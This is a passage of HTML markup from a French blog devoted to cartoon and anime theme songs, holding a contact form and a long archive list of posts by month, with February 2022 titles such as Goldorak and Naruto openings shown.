<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Rechercher'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulaire de contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nom
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Envoyer'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2026/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/08/'>
août
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/02/'>
février
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2025/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/08/'>
août
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/02/'>
février
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2024/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(130)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/08/'>
août
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/02/'>
février
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2023/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(282)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/08/'>
août
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/02/'>
février
</a>
<span class='post-count' dir='ltr'>(39)</span>
<ul class='posts'>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/boruto-openings-1-8.html'>Boruto Openings 1-8</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/jayce-et-les-conquerants-de-la-lumiere.html'>Jayce et les Conquérants de la Lumière (Générique)...</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/jean-paul-cesari-nicky-larson-generique.html'>Jean-Paul Césari - Nicky Larson | Générique TV | F...</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/goldoraklionelleroylajusticedegoldorakv.html'>Goldorak_Lionel_Leroy___La_Justice_de_Goldorak_ver...</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/generique-ken-le-survivant.html'>Générique  Ken le Survivant</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/pole-position-generique-hd.html'>Pole Position - Générique HD</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/generique-tic-et-tac-les-rangers-du.html'>Générique TIC ET TAC LES RANGERS DU RISQUE [HD]</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/generique-galaxy-express-999.html'>Générique Galaxy express 999</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/musclor-et-les-maitres-de-lunivers.html'>Musclor et Les Maitres De L&#39;Univers</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/saint-seiya-soul-of-gold-opening-60fps.html'>Saint Seiya Soul of Gold Opening 60fps</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/pegasus-fantasy-saint-seiya-original.html'>Pegasus Fantasy - Saint Seiya - original japanese ...</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/les-chevaliers-du-zodiaque-le-generique.html'>Les Chevaliers du Zodiaque   le générique de Berna...</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/candy-generique-francais-par-les_20.html'>Candy * Générique français par les enfants Pony</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/candy-generique-francais-par-les.html'>Candy * Générique français par les enfants Pony</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/tom-sawyer-generique.html'>Tom Sawyer - générique</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/tous-les-generique-dragon-ball.html'>Tous les générique Dragon Ball [DB,DBZ,DBGT,DBZkai...</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/one-punch-man-opening-op-1080p.html'>One Punch Man Opening / OP 1080p</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/dgray-man-all-openings-1-5-hd-quality.html'>D.Gray-Man All Openings 1 - 5 HD Quality</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/naruto-shippuden-openings-1-20-hd.html'>Naruto Shippuden Openings 1-20 (HD)</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/naruto-openings-1-9-hd.html'>Naruto Openings 1-9 (HD)</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/nolan-generique-de-la-cinq.html'>Nolan   Générique de La Cinq</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/vas-y-julie_20.html'>Vas y  Julie</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/vas-y-julie.html'>Vas y  Julie</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/one-piece-all-opening-1-23-hd.html'>One Piece All Opening (1-23) HD</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/robotech-generique-de-la-cinq-avi.html'>Robotech - générique de La Cinq !!.avi</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/albator-84-version-longue.html'>albator 84 version longue</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/ulysse-31-generique.html'>Ulysse 31 / Générique</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/il-etait-une-fois-les-explorateurs-le.html'>Il était une fois... Les Explorateurs - Le Générique</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/il-etait-une-fois-les-decouvreurs-le.html'>Il était une fois... Les Découvreurs - Le Générique</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/il-etait-une-fois-les-ameriques-le.html'>Il était une fois... Les Amériques - Le Générique</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/il-etait-une-fois-lespace-le-generique.html'>Il était une fois... l&#39;Espace - Le Générique</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/bernard-minet-juliette-je-taime-karaoke.html'>Bernard Minet : Juliette je t&#39;aime (Karaoké officiel)</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/bernard-minet-ranma-12-karaoke-officiel.html'>Bernard Minet : Ranma 1/2 (Karaoké officiel)</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/olive-et-tom-generique-fr-remasterise.html'>Olive et Tom générique fr (remasterisé)</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/le-vol-des-dragons-1982.html'>le vol des dragons 1982</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/les-mysterieuses-cites-dor-french.html'>Les Mystérieuses Cités d&#39;Or * French Opening</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/goldorak-generique.html'>Goldorak - générique</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/dossier-sur-les-101-dalmatiens.html'>Dossier sur  Les 101 dalmatiens</a></li>
<li><a href='http://cartoonsspirit.blogspot.com/2022/02/news-fevrier-2022.html'>News Février 2022</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2022/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(191)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/08/'>
août
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/02/'>
février
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2021/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(256)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://cartoonsspirit.blogspot.com/2020/08/'>
août
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
